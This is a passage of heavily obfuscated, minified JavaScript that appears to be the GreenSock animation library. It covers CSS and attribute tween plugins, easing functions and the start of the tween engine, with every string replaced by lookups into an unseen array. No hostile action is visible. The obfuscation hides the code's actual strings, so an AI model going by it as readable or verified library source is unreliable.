e,i=this[_x33225[558]],n=i[_x33225[108]]||K(this[_x33225[76]],_x33225[108])||_x33225[29],r=this[_x33225[47]]+this[_x33225[48]]*t|0;100===r&&(-1===n[_x33225[14]](_x33225[1881])&&-1===n[_x33225[14]](_x33225[1882])&&-1===n[_x33225[14]](_x33225[1883])?(i[_x33225[187]](_x33225[108]),e=!K(this[_x33225[76]],_x33225[108])):(i[_x33225[108]]=n[_x33225[71]](S,_x33225[29]),e=!0)),e||(this[_x33225[1884]]&&(i[_x33225[108]]=n=n||_x33225[736]+r+_x33225[371]),-1===n[_x33225[14]](_x33225[1885])?0===r&&this[_x33225[1884]]||(i[_x33225[108]]=n+_x33225[1886]+r+_x33225[371]):i[_x33225[108]]=n[_x33225[71]](T,_x33225[1887]+r));};Ct(_x33225[1888],{defaultValue:_x33225[728],parser:function(t,e,i,n,s,o){var a=parseFloat(K(t,_x33225[236],r,!1,_x33225[728])),l=t[_x33225[147]],c=_x33225[1889]===i;return _x33225[107]==typeof e&&_x33225[372]===e[_x33225[38]](1)&&(e=(_x33225[40]===e[_x33225[38]](0)?-1:1)*parseFloat(e[_x33225[1025]](2))+a),c&&1===a&&_x33225[255]===K(t,_x33225[1890],r)&&0!==e&&(a=0),X?s=new _t(l,_x33225[236],a,e-a,s):(s=new _t(l,_x33225[236],100*a,100*(e-a),s),s[_x33225[1884]]=c?1:0,l[_x33225[253]]=1,s[_x33225[17]]=2,s[_x33225[50]]=_x33225[736]+s[_x33225[47]]+_x33225[371],s[_x33225[59]]=_x33225[736]+(s[_x33225[47]]+s[_x33225[48]])+_x33225[371],s[_x33225[76]]=t,s[_x33225[1589]]=o,s[_x33225[1637]]=Xt),c&&(s=new _t(l,_x33225[1890],0,0,s,-1,null,!1,0,0!==a?_x33225[732]:_x33225[255],0===e?_x33225[255]:_x33225[732]),s[_x33225[1723]]=_x33225[732],n[_x33225[1603]][_x33225[156]](s[_x33225[981]]),n[_x33225[1603]][_x33225[156]](i)),s;}});var Yt=function(t,e){e&&(t[_x33225[1891]]?((_x33225[727]===e[_x33225[1025]](0,2)||_x33225[1082]===e[_x33225[1025]](0,6))&&(e=_x33225[40]+e),t[_x33225[1891]](e[_x33225[71]](A,_x33225[119])[_x33225[69]]())):t[_x33225[187]](e));},Vt=function(t){if(this[_x33225[558]][_x33225[1892]]=this,1===t||0===t){this[_x33225[558]][_x33225[335]](_x33225[283],0===t?this[_x33225[50]]:this[_x33225[59]]);for(var e=this[_x33225[76]],i=this[_x33225[558]][_x33225[147]];e;)e[_x33225[989]]?i[e[_x33225[986]]]=e[_x33225[989]]:Yt(i,e[_x33225[986]]),e=e[_x33225[1463]];1===t&&this[_x33225[558]][_x33225[1892]]===this&&(this[_x33225[558]][_x33225[1892]]=null);}else this[_x33225[558]][_x33225[120]](_x33225[283])!==this[_x33225[59]]&&this[_x33225[558]][_x33225[335]](_x33225[283],this[_x33225[59]]);};Ct(_x33225[5],{parser:function(t,e,n,s,o,a,l){var c,u,h,d,p,f=t[_x33225[120]](_x33225[283])||_x33225[29],g=t[_x33225[147]][_x33225[528]];if(o=s[_x33225[1893]]=new _t(t,n,0,0,o,2),o[_x33225[1637]]=Vt,o[_x33225[1728]]=-11,i=!0,o[_x33225[50]]=f,u=it(t,r),h=t[_x33225[1892]]){for(d={},p=h[_x33225[76]];p;)d[p[_x33225[986]]]=1,p=p[_x33225[1463]];h[_x33225[1637]](1);}return t[_x33225[1892]]=o,o[_x33225[59]]=_x33225[372]!==e[_x33225[38]](1)?e:f[_x33225[71]](new RegExp(_x33225[1894]+e[_x33225[1025]](2)+_x33225[1895]),_x33225[29])+(_x33225[39]===e[_x33225[38]](0)?_x33225[28]+e[_x33225[1025]](2):_x33225[29]),t[_x33225[335]](_x33225[283],o[_x33225[59]]),c=nt(t,u,it(t),l,d),t[_x33225[335]](_x33225[283],f),o[_x33225[76]]=c[_x33225[1721]],t[_x33225[147]][_x33225[528]]=g,o=o[_x33225[1734]]=s[_x33225[803]](t,c[_x33225[1896]],o,a);}});var Qt=function(t){if((1===t||0===t)&&this[_x33225[76]][_x33225[1461]]===this[_x33225[76]][_x33225[1465]]&&_x33225[1897]!==this[_x33225[76]][_x33225[76]]){var e,i,n,r,s,o=this[_x33225[558]][_x33225[147]],a=l[_x33225[1756]][_x33225[803]];if(_x33225[1898]===this[_x33225[59]])o[_x33225[528]]=_x33225[29],r=!0;else for(e=this[_x33225[59]][_x33225[137]](_x33225[28])[_x33225[30]](_x33225[29])[_x33225[137]](_x33225[338]),n=e[_x33225[13]];--n>-1;)i=e[n],l[i]&&(l[i][_x33225[803]]===a?r=!0:i=_x33225[1757]===i?$t:l[i][_x33225[986]]),Yt(o,i);r&&(Yt(o,Et),s=this[_x33225[558]][_x33225[1640]],s&&(s[_x33225[1686]]&&(this[_x33225[558]][_x33225[187]](_x33225[1775]),this[_x33225[558]][_x33225[187]](_x33225[1756])),delete this[_x33225[558]][_x33225[1640]]));}};for(Ct(_x33225[1899],{parser:function(t,e,n,r,s){return s=new _t(t,n,0,0,s,2),s[_x33225[1637]]=Qt,s[_x33225[59]]=e,s[_x33225[1728]]=-10,s[_x33225[76]]=r[_x33225[1642]],i=!0,s;}}),c=_x33225[1900][_x33225[137]](_x33225[338]),xt=c[_x33225[13]];xt--;)St(c[xt]);c=o[_x33225[233]],c[_x33225[1457]]=c[_x33225[1821]]=c[_x33225[1638]]=null,c[_x33225[1641]]=function(t,e,a,c){if(!t[_x33225[106]])return!1;this[_x33225[1592]]=m=t,this[_x33225[1642]]=a,this[_x33225[1901]]=e,v=c,u=e[_x33225[1902]],i=!1,n=e[_x33225[1652]]||o[_x33225[1652]],r=J(t,_x33225[29]),s=this[_x33225[1603]];var p,g,y,_,w,b,x,T,S,k=t[_x33225[147]];if(h&&_x33225[29]===k[_x33225[1903]]&&(p=K(t,_x33225[1903],r),(_x33225[720]===p||_x33225[29]===p)&&this[_x33225[1904]](k,_x33225[1903],0)),_x33225[107]==typeof e&&(_=k[_x33225[528]],p=it(t,r),k[_x33225[528]]=_+_x33225[1905]+e,p=nt(t,p,it(t))[_x33225[1896]],!X&&C[_x33225[10]](e)&&(p[_x33225[236]]=parseFloat(RegExp[_x33225[339]])),e=p,k[_x33225[528]]=_),e[_x33225[5]]?this[_x33225[1457]]=g=l[_x33225[5]][_x33225[803]](t,e[_x33225[5]],_x33225[5],this,null,null,e):this[_x33225[1457]]=g=this[_x33225[803]](t,e,null),this[_x33225[1836]]){for(S=3===this[_x33225[1836]],Et?d&&(h=!0,_x33225[29]===k[_x33225[1903]]&&(x=K(t,_x33225[1903],r),(_x33225[720]===x||_x33225[29]===x)&&this[_x33225[1904]](k,_x33225[1903],0)),f&&this[_x33225[1904]](k,_x33225[1906],this[_x33225[1901]][_x33225[1906]]||(S?_x33225[880]:_x33225[255]))):k[_x33225[253]]=1,y=g;y&&y[_x33225[1463]];)y=y[_x33225[1463]];T=new _t(t,_x33225[1756],0,0,null,2),this[_x33225[1907]](T,null,y),T[_x33225[1637]]=Et?Ut:Wt,T[_x33225[76]]=this[_x33225[1638]]||Bt(t,r,!0),T[_x33225[1806]]=a,T[_x33225[1728]]=-1,s[_x33225[129]]();}if(i){for(;g;){for(b=g[_x33225[1463]],y=_;y&&y[_x33225[1728]]>g[_x33225[1728]];)y=y[_x33225[1463]];(g[_x33225[1557]]=y?y[_x33225[1557]]:w)?g[_x33225[1557]][_x33225[1463]]=g:_=g,(g[_x33225[1463]]=y)?y[_x33225[1557]]=g:w=g,g=b;}this[_x33225[1457]]=_;}return!0;},c[_x33225[803]]=function(t,e,i,s){var o,a,c,h,d,p,f,g,y,_,w=t[_x33225[147]];for(o in e){if(p=e[o],_x33225[99]==typeof p&&(p=p(v,m)),a=l[o])i=a[_x33225[803]](t,p,o,this,i,s,e);else{if(_x33225[1908]===o[_x33225[1025]](0,2)){this[_x33225[1642]][_x33225[1909]][o]=this[_x33225[1910]][_x33225[105]](this[_x33225[1642]],t[_x33225[147]],_x33225[1911],J(t)[_x33225[711]](o)+_x33225[29],p+_x33225[29],o,!1,o);continue;}d=K(t,o,r)+_x33225[29],y=_x33225[107]==typeof p,_x33225[1738]===o||_x33225[1912]===o||_x33225[1913]===o||-1!==o[_x33225[14]](_x33225[1914])||y&&k[_x33225[10]](p)?(y||(p=pt(p),p=(p[_x33225[13]]>3?_x33225[1711]:_x33225[1733])+p[_x33225[30]](_x33225[338])+_x33225[371]),i=bt(w,o,d,p,!0,_x33225[1706],i,0,s)):y&&R[_x33225[10]](p)?i=bt(w,o,d,p,!0,null,i,0,s):(c=parseFloat(d),f=c||0===c?d[_x33225[1025]]((c+_x33225[29])[_x33225[13]]):_x33225[29],(_x33225[29]===d||_x33225[720]===d)&&(_x33225[87]===o||_x33225[246]===o?(c=ot(t,o,r),f=_x33225[144]):_x33225[527]===o||_x33225[397]===o?(c=et(t,o,r),f=_x33225[144]):(c=_x33225[236]!==o?0:1,f=_x33225[29])),_=y&&_x33225[372]===p[_x33225[38]](1),_?(h=parseInt(p[_x33225[38]](0)+_x33225[728],10),p=p[_x33225[1025]](2),h*=parseFloat(p),g=p[_x33225[71]](x,_x33225[29])):(h=parseFloat(p),g=y?p[_x33225[71]](x,_x33225[29]):_x33225[29]),_x33225[29]===g&&(g=o in n?n[o]:f),p=h||0===h?(_?h+c:h)+g:e[o],f!==g&&(_x33225[29]!==g||_x33225[1667]===o)&&(h||0===h)&&c&&(c=tt(t,o,c,f),_x33225[37]===g?(c/=tt(t,o,100,_x33225[37])/100,e[_x33225[1915]]!==!0&&(d=c+_x33225[37])):_x33225[1846]===g||_x33225[1670]===g||_x33225[1916]===g||_x33225[1917]===g?c/=tt(t,o,1,g):_x33225[144]!==g&&(h=tt(t,o,h,g),g=_x33225[144]),_&&(h||0===h)&&(p=h+c+g)),_&&(h+=c),!c&&0!==c||!h&&0!==h?void 0!==w[o]&&(p||p+_x33225[29]!=_x33225[1918]&&null!=p)?(i=new _t(w,o,h||c||0,0,i,-1,o,!1,0,d,p),i[_x33225[1723]]=_x33225[212]!==p||_x33225[210]!==o&&-1===o[_x33225[14]](_x33225[1919])?p:d):V(_x33225[1920]+o+_x33225[1921]+e[o]):(i=new _t(w,o,c,h-c,i,0,o,u!==!1&&(_x33225[144]===g||_x33225[1903]===o),0,d,p),i[_x33225[1723]]=g));}s&&i&&!i[_x33225[1589]]&&(i[_x33225[1589]]=s);}return i;},c[_x33225[1637]]=function(t){var e,i,n,r=this[_x33225[1457]],s=0.000001;if(1!==t||this[_x33225[1642]][_x33225[1450]]!==this[_x33225[1642]][_x33225[1460]]&&0!==this[_x33225[1642]][_x33225[1450]])if(t||this[_x33225[1642]][_x33225[1450]]!==this[_x33225[1642]][_x33225[1460]]&&0!==this[_x33225[1642]][_x33225[1450]]||this[_x33225[1642]][_x33225[1466]]===-0.000001)for(;r;){if(e=r[_x33225[48]]*t+r[_x33225[47]],r[_x33225[980]]?e=Math[_x33225[57]](e):s>e&&e>-s&&(e=0),r[_x33225[17]])if(1===r[_x33225[17]])if(n=r[_x33225[983]],2===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]];else if(3===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]];else if(4===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]]+r[_x33225[1925]]+r[_x33225[1926]];else if(5===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]]+r[_x33225[1925]]+r[_x33225[1926]]+r[_x33225[1927]]+r[_x33225[1928]];else{for(i=r[_x33225[1723]]+e+r[_x33225[1724]],n=1;n<r[_x33225[983]];n++)i+=r[_x33225[1725]+n]+r[_x33225[1726]+(n+1)];r[_x33225[558]][r[_x33225[986]]]=i;}else-1===r[_x33225[17]]?r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]:r[_x33225[1637]]&&r[_x33225[1637]](t);else r[_x33225[558]][r[_x33225[986]]]=e+r[_x33225[1723]];r=r[_x33225[1463]];}else for(;r;)2!==r[_x33225[17]]?r[_x33225[558]][r[_x33225[986]]]=r[_x33225[50]]:r[_x33225[1637]](t),r=r[_x33225[1463]];else for(;r;){if(2!==r[_x33225[17]])if(r[_x33225[980]]&&-1!==r[_x33225[17]])if(e=Math[_x33225[57]](r[_x33225[47]]+r[_x33225[48]]),r[_x33225[17]]){if(1===r[_x33225[17]]){for(n=r[_x33225[983]],i=r[_x33225[1723]]+e+r[_x33225[1724]],n=1;n<r[_x33225[983]];n++)i+=r[_x33225[1725]+n]+r[_x33225[1726]+(n+1)];r[_x33225[558]][r[_x33225[986]]]=i;}}else r[_x33225[558]][r[_x33225[986]]]=e+r[_x33225[1723]];else r[_x33225[558]][r[_x33225[986]]]=r[_x33225[59]];else r[_x33225[1637]](t);r=r[_x33225[1463]];}},c[_x33225[1639]]=function(t){this[_x33225[1638]]=this[_x33225[1638]]||Bt(this[_x33225[1592]],r,!0),this[_x33225[1836]]=this[_x33225[1638]][_x33225[1686]]&&kt||!t&&3!==this[_x33225[1836]]?2:3;};var Gt=function(t){this[_x33225[558]][this[_x33225[986]]]=this[_x33225[59]],this[_x33225[76]][_x33225[1907]](this,this[_x33225[1463]],null,!0);};c[_x33225[1904]]=function(t,e,i){var n=this[_x33225[1457]]=new _t(t,e,0,0,this[_x33225[1457]],2);n[_x33225[59]]=i,n[_x33225[1637]]=Gt,n[_x33225[76]]=this;},c[_x33225[1907]]=function(t,e,i,n){return t&&(e&&(e[_x33225[1557]]=t),t[_x33225[1463]]&&(t[_x33225[1463]][_x33225[1557]]=t[_x33225[1557]]),t[_x33225[1557]]?t[_x33225[1557]][_x33225[1463]]=t[_x33225[1463]]:this[_x33225[1457]]===t&&(this[_x33225[1457]]=t[_x33225[1463]],n=!0),i?i[_x33225[1463]]=t:n||null!==this[_x33225[1457]]||(this[_x33225[1457]]=t),t[_x33225[1463]]=e,t[_x33225[1557]]=i),t;},c[_x33225[1594]]=function(t){for(var e=this[_x33225[1457]];e;)_x33225[99]==typeof t[e[_x33225[986]]]&&t[e[_x33225[986]]]===Math[_x33225[57]]&&(e[_x33225[980]]=1),e=e[_x33225[1463]];},c[_x33225[1562]]=function(e){var i,n,r,s=e;if(e[_x33225[1889]]||e[_x33225[1929]]){s={};for(n in e)s[n]=e[n];s[_x33225[236]]=1,s[_x33225[1889]]&&(s[_x33225[1890]]=1);}for(e[_x33225[5]]&&(i=this[_x33225[1893]])&&(r=i[_x33225[1734]],r&&r[_x33225[1557]]?this[_x33225[1907]](r[_x33225[1557]],i[_x33225[1463]],r[_x33225[1557]][_x33225[1557]]):r===this[_x33225[1457]]&&(this[_x33225[1457]]=i[_x33225[1463]]),i[_x33225[1463]]&&this[_x33225[1907]](i[_x33225[1463]],i[_x33225[1463]][_x33225[1463]],r[_x33225[1557]]),this[_x33225[1893]]=null),i=this[_x33225[1457]];i;)i[_x33225[1589]]&&i[_x33225[1589]]!==n&&i[_x33225[1589]][_x33225[1562]]&&(i[_x33225[1589]][_x33225[1562]](e),n=i[_x33225[1589]]),i=i[_x33225[1463]];return t[_x33225[233]][_x33225[1562]][_x33225[105]](this,s);};var Zt=function(t,e,i){var n,r,s,o;if(t[_x33225[31]])for(r=t[_x33225[13]];--r>-1;)Zt(t[r],e,i);else for(n=t[_x33225[154]],r=n[_x33225[13]];--r>-1;)s=n[r],o=s[_x33225[17]],s[_x33225[147]]&&(e[_x33225[156]](it(s)),i&&i[_x33225[156]](s)),1!==o&&9!==o&&11!==o||!s[_x33225[154]][_x33225[13]]||Zt(s,e,i);};return o[_x33225[1930]]=function(t,i,n){var r,s,o,a,l=e[_x33225[1167]](t,i,n),c=[l],u=[],h=[],d=[],p=e[_x33225[1432]][_x33225[1931]];for(t=l[_x33225[1932]]||l[_x33225[605]],Zt(t,u,d),l[_x33225[1431]](i,!0,!0),Zt(t,h),l[_x33225[1431]](0,!0,!0),l[_x33225[1452]](!0),r=d[_x33225[13]];--r>-1;)if(s=nt(d[r],u[r],h[r]),s[_x33225[1721]]){s=s[_x33225[1896]];for(o in n)p[o]&&(s[o]=n[o]);a={};for(o in s)a[o]=u[r][o];c[_x33225[156]](e[_x33225[1494]](d[r],i,a,s));}return c;},t[_x33225[1371]]([o]),o;},!0),function(){var t=_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1933],version:_x33225[1934],priority:-1,API:2,init:function(t,e,i){return this[_x33225[1642]]=i,!0;}}),e=function(t){for(;t;)t[_x33225[61]]||t[_x33225[1935]]||(t[_x33225[988]]=Math[_x33225[57]]),t=t[_x33225[1463]];},i=t[_x33225[233]];i[_x33225[1936]]=function(){for(var t,i,n,r=this[_x33225[1642]],s=r[_x33225[1424]][_x33225[1933]][_x33225[30]]?r[_x33225[1424]][_x33225[1933]]:r[_x33225[1424]][_x33225[1933]][_x33225[137]](_x33225[338]),o=s[_x33225[13]],a={},l=r[_x33225[1909]][_x33225[1933]];--o>-1;)a[s[o]]=Math[_x33225[57]];for(o=s[_x33225[13]];--o>-1;)for(t=s[o],i=r[_x33225[1457]];i;)n=i[_x33225[1463]],i[_x33225[1937]]?i[_x33225[558]][_x33225[1594]](a):i[_x33225[981]]===t&&(2===i[_x33225[61]]&&i[_x33225[558]]?e(i[_x33225[558]][_x33225[1457]]):(this[_x33225[1938]](i[_x33225[558]],t,i[_x33225[47]],i[_x33225[48]]),n&&(n[_x33225[1557]]=i[_x33225[1557]]),i[_x33225[1557]]?i[_x33225[1557]][_x33225[1463]]=n:r[_x33225[1457]]===i&&(r[_x33225[1457]]=n),i[_x33225[1463]]=i[_x33225[1557]]=null,r[_x33225[1909]][t]=l)),i=n;return!1;},i[_x33225[1938]]=function(t,e,i,n){this[_x33225[1910]](t,e,i,i+n,e,Math[_x33225[57]]),this[_x33225[1603]][_x33225[156]](e);};}(),function(){_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[184],API:2,version:_x33225[1939],init:function(t,e,i,n){var r,s;if(_x33225[99]!=typeof t[_x33225[335]])return!1;for(r in e)s=e[r],_x33225[99]==typeof s&&(s=s(n,t)),this[_x33225[1910]](t,_x33225[335],t[_x33225[120]](r)+_x33225[29],s+_x33225[29],r,!1,r),this[_x33225[1603]][_x33225[156]](r);return!0;}});}(),_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1827],version:_x33225[1940],API:2,init:function(t,e,i,n){_x33225[95]!=typeof e&&(e={rotation:e}),this[_x33225[1941]]={};var r,s,o,a,l,c,u=e[_x33225[1942]]===!0?2*Math[_x33225[744]]:360,h=0.000001;for(r in e)_x33225[1942]!==r&&(a=e[r],_x33225[99]==typeof a&&(a=a(n,t)),c=(a+_x33225[29])[_x33225[137]](_x33225[902]),s=c[0],o=parseFloat(_x33225[99]!=typeof t[r]?t[r]:t[r[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+r[_x33225[1025]](3)]?r:_x33225[219]+r[_x33225[1025]](3)]()),a=this[_x33225[1941]][r]=_x33225[107]==typeof s&&_x33225[372]===s[_x33225[38]](1)?o+parseInt(s[_x33225[38]](0)+_x33225[728],10)*Number(s[_x33225[1025]](2)):Number(s)||0,l=a-o,c[_x33225[13]]&&(s=c[_x33225[30]](_x33225[902]),-1!==s[_x33225[14]](_x33225[1701])&&(l%=u,l!==l%(u/2)&&(l=0>l?l+u:l-u)),-1!==s[_x33225[14]](_x33225[1702])&&0>l?l=(l+9999999999*u)%u-(l/u|0)*u:-1!==s[_x33225[14]](_x33225[1703])&&l>0&&(l=(l-9999999999*u)%u-(l/u|0)*u)),(l>h||-h>l)&&(this[_x33225[1910]](t,r,o,o+l,r),this[_x33225[1603]][_x33225[156]](r)));return!0;},set:function(t){var e;if(1!==t)this[_x33225[1643]][_x33225[1637]][_x33225[105]](this,t);else for(e=this[_x33225[1457]];e;)e[_x33225[61]]?e[_x33225[558]][e[_x33225[986]]](this[_x33225[1941]][e[_x33225[986]]]):e[_x33225[558]][e[_x33225[986]]]=this[_x33225[1941]][e[_x33225[986]]],e=e[_x33225[1463]];}})[_x33225[1628]]=!0,_gsScope[_x33225[1416]](_x33225[1943],[_x33225[1566]],function(t){var e,i,n,r=_gsScope[_x33225[1944]]||_gsScope,s=r[_x33225[1750]][_x33225[1749]],o=2*Math[_x33225[744]],a=Math[_x33225[744]]/2,l=s[_x33225[1945]],c=function(e,i){var n=l(_x33225[1946]+e,function(){},!0),r=n[_x33225[233]]=new t();return r[_x33225[6]]=n,r[_x33225[1469]]=i,n;},u=t[_x33225[1112]]||function(){},h=function(t,e,i,n,r){var s=l(_x33225[1946]+t,{easeOut:new e(),easeIn:new i(),easeInOut:new n()},!0);return u(s,t),s;},d=function(t,e,i){this[_x33225[558]]=t,this[_x33225[989]]=e,i&&(this[_x33225[1184]]=i,i[_x33225[1183]]=this,this[_x33225[48]]=i[_x33225[989]]-e,this[_x33225[1947]]=i[_x33225[558]]-t);},p=function(e,i){var n=l(_x33225[1946]+e,function(t){this[_x33225[1948]]=t||0===t?t:1.70158,this[_x33225[1949]]=1.525*this[_x33225[1948]];},!0),r=n[_x33225[233]]=new t();return r[_x33225[6]]=n,r[_x33225[1469]]=i,r[_x33225[1950]]=function(t){return new n(t);},n;},f=h(_x33225[1951],p(_x33225[1952],function(t){return(t-=1)*t*((this[_x33225[1948]]+1)*t+this[_x33225[1948]])+1;}),p(_x33225[1953],function(t){return t*t*((this[_x33225[1948]]+1)*t-this[_x33225[1948]]);}),p(_x33225[1954],function(t){return(t*=2)<1?0.5*t*t*((this[_x33225[1949]]+1)*t-this[_x33225[1949]]):0.5*((t-=2)*t*((this[_x33225[1949]]+1)*t+this[_x33225[1949]])+2);})),g=l(_x33225[1955],function(t,e,i){e=e||0===e?e:0.7,null==t?t=0.7:t>1&&(t=1),this[_x33225[1956]]=1!==t?e:0,this[_x33225[1948]]=(1-t)/2,this[_x33225[1949]]=t,this[_x33225[1957]]=this[_x33225[1948]]+this[_x33225[1949]],this[_x33225[1467]]=i===!0;},!0),m=g[_x33225[233]]=new t();return m[_x33225[6]]=g,m[_x33225[1469]]=function(t){var e=t+(0.5-t)*this[_x33225[1956]];return t<this[_x33225[1948]]?this[_x33225[1467]]?1-(t=1-t/this[_x33225[1948]])*t:e-(t=1-t/this[_x33225[1948]])*t*t*t*e:t>this[_x33225[1957]]?this[_x33225[1467]]?1-(t=(t-this[_x33225[1957]])/this[_x33225[1948]])*t:e+(t-e)*(t=(t-this[_x33225[1957]])/this[_x33225[1948]])*t*t*t:this[_x33225[1467]]?1:e;},g[_x33225[1477]]=new g(0.7,0.7),m[_x33225[1950]]=g[_x33225[1950]]=function(t,e,i){return new g(t,e,i);},e=l(_x33225[1958],function(t,e){t=t||1,this[_x33225[1948]]=1/t,this[_x33225[1949]]=t+(e?0:1),this[_x33225[1957]]=e?1:0;},!0),m=e[_x33225[233]]=new t(),m[_x33225[6]]=e,m[_x33225[1469]]=function(t){return 0>t?t=0:t>=1&&(t=0.999999999),((this[_x33225[1949]]*t|0)+this[_x33225[1957]])*this[_x33225[1948]];},m[_x33225[1950]]=e[_x33225[1950]]=function(t,i){return new e(t,i);},i=l(_x33225[1959],function(e){e=e||{};for(var i,n,r,s,o,a,l=e[_x33225[1960]]||_x33225[212],c=[],u=0,h=0|(e[_x33225[1961]]||20),p=h,f=e[_x33225[1962]]!==!1,g=e[_x33225[1963]]===!0,m=e[_x33225[1344]]instanceof t?e[_x33225[1344]]:null,v=_x33225[102]==typeof e[_x33225[1964]]?0.4*e[_x33225[1964]]:0.4;--p>-1;)i=f?Math[_x33225[321]]():1/h*p,n=m?m[_x33225[1469]](i):i,_x33225[212]===l?r=v:_x33225[1315]===l?(s=1-i,r=s*s*v):_x33225[1141]===l?r=i*i*v:0.5>i?(s=2*i,r=s*s*0.5*v):(s=2*(1-i),r=s*s*0.5*v),f?n+=Math[_x33225[321]]()*r-0.5*r:p%2?n+=0.5*r:n-=0.5*r,g&&(n>1?n=1:0>n&&(n=0)),c[u++]={x:i,y:n};for(c[_x33225[316]](function(t,e){return t[_x33225[52]]-e[_x33225[52]];}),a=new d(1,1,null),p=h;--p>-1;)o=c[p],a=new d(o[_x33225[52]],o[_x33225[987]],a);this[_x33225[1557]]=new d(0,0,0!==a[_x33225[558]]?a:a[_x33225[1184]]);},!0),m=i[_x33225[233]]=new t(),m[_x33225[6]]=i,m[_x33225[1469]]=function(t){var e=this[_x33225[1557]];if(t>e[_x33225[558]]){for(;e[_x33225[1184]]&&t>=e[_x33225[558]];)e=e[_x33225[1184]];e=e[_x33225[1183]];}else for(;e[_x33225[1183]]&&t<=e[_x33225[558]];)e=e[_x33225[1183]];return this[_x33225[1557]]=e,e[_x33225[989]]+(t-e[_x33225[558]])/e[_x33225[1947]]*e[_x33225[48]];},m[_x33225[1950]]=function(t){return new i(t);},i[_x33225[1477]]=new i(),h(_x33225[1965],c(_x33225[1966],function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+0.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+0.9375:7.5625*(t-=2.625/2.75)*t+0.984375;}),c(_x33225[1967],function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+0.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+0.9375):1-(7.5625*(t-=2.625/2.75)*t+0.984375);}),c(_x33225[1968],function(t){var e=0.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+0.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+0.9375:7.5625*(t-=2.625/2.75)*t+0.984375,e?0.5*(1-t):0.5*t+0.5;})),h(_x33225[1969],c(_x33225[1970],function(t){return Math[_x33225[1585]](1-(t-=1)*t);}),c(_x33225[1971],function(t){return-(Math[_x33225[1585]](1-t*t)-1);}),c(_x33225[1972],function(t){return(t*=2)<1?-0.5*(Math[_x33225[1585]](1-t*t)-1):0.5*(Math[_x33225[1585]](1-(t-=2)*t)+1);})),n=function(e,i,n){var r=l(_x33225[1946]+e,function(t,e){this[_x33225[1948]]=t>=1?t:1,this[_x33225[1949]]=(e||n)/(1>t?t:1),this[_x33225[1957]]=this[_x33225[1949]]/o*(Math[_x33225[1973]](1/this[_x33225[1948]])||0),this[_x33225[1949]]=o/this[_x33225[1949]];},!0),s=r[_x33225[233]]=new t();return s[_x33225[6]]=r,s[_x33225[1469]]=i,s[_x33225[1950]]=function(t,e){return new r(t,e);},r;},h(_x33225[1974],n(_x33225[1975],function(t){return this[_x33225[1948]]*Math[_x33225[1081]](2,-10*t)*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])+1;},0.3),n(_x33225[1976],function(t){return-(this[_x33225[1948]]*Math[_x33225[1081]](2,10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]]));},0.3),n(_x33225[1977],function(t){return(t*=2)<1?-0.5*(this[_x33225[1948]]*Math[_x33225[1081]](2,10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])):this[_x33225[1948]]*Math[_x33225[1081]](2,-10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])*0.5+1;},0.45)),h(_x33225[1978],c(_x33225[1979],function(t){return 1-Math[_x33225[1081]](2,-10*t);}),c(_x33225[1980],function(t){return Math[_x33225[1081]](2,10*(t-1))-0.001;}),c(_x33225[1981],function(t){return(t*=2)<1?0.5*Math[_x33225[1081]](2,10*(t-1)):0.5*(2-Math[_x33225[1081]](2,-10*(t-1)));})),h(_x33225[1982],c(_x33225[1983],function(t){return Math[_x33225[1786]](t*a);}),c(_x33225[1984],function(t){return-Math[_x33225[743]](t*a)+1;}),c(_x33225[1985],function(t){return-0.5*(Math[_x33225[743]](Math[_x33225[744]]*t)-1);})),l(_x33225[1986],{find:function(e){return t[_x33225[136]][e];}},!0),u(r[_x33225[1987]],_x33225[1987],_x33225[1988]),u(i,_x33225[1989],_x33225[1988]),u(e,_x33225[1990],_x33225[1988]),f;},!0);}),_gsScope[_x33225[1416]]&&_gsScope[_x33225[1415]][_x33225[129]]()(),function(t,e){'use strict';var i={},n=t[_x33225[97]],r=t[_x33225[1944]]=t[_x33225[1944]]||t;if(!r[_x33225[1420]]){var s,o,a,l,c,u=function(t){var e,i=t[_x33225[137]](_x33225[73]),n=r;for(e=0;e<i[_x33225[13]];e++)n[i[e]]=n=n[i[e]]||{};return n;},h=u(_x33225[1991]),d=1e-10,p=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},f=function(){},g=function(){var t=Object[_x33225[233]][_x33225[35]],e=t[_x33225[105]]([]);return function(i){return null!=i&&(i instanceof Array||_x33225[95]==typeof i&&!!i[_x33225[156]]&&t[_x33225[105]](i)===e);};}(),m={},v=function(n,s,o,a){this[_x33225[1992]]=m[n]?m[n][_x33225[1992]]:[],m[n]=this,this[_x33225[1993]]=null,this[_x33225[1994]]=o;var l=[];this[_x33225[1995]]=function(c){for(var h,d,p,f,g=s[_x33225[13]],y=g;--g>-1;)(h=m[s[g]]||new 